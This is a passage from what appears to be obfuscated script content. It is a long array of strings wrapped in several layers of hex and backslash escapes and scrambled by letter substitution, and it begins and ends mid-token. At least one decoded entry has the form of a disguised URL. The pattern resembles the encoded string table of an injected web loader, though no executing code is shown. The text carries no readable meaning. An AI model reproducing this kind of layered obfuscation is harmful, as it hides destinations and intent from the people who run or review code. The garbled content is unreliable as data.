5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x